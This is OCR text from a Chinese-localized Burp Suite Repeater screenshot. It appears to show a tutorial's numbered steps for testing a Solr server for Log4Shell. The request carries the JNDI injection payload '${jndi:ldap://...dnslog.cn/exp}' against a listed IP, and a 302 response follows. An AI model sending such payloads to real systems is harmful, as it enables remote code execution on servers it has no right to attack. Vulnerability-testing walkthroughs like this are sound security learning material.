 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
7 × 8 × ...
发送 取消 < > 关注重定向
3、发送
请求
响应
Pretty 原始 十六进制 \n
Pretty 原始 十六进制 Render \n
1、GET改成 POST
1 POST / HTTP/1.1
2 Host: 101.43.121.119:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 dnt: 1
9 sec-gpc: 1
10 Connection: close
11 Content-Length: 43
12
13 payload=${jndi:ldap://prt1nz.dnslog.cn/exp}
2、添加 payload
1 HTTP/1.1 302 Found
2 Connection: close
3 Location: http://101.43.121.119:8983/solr/
4
5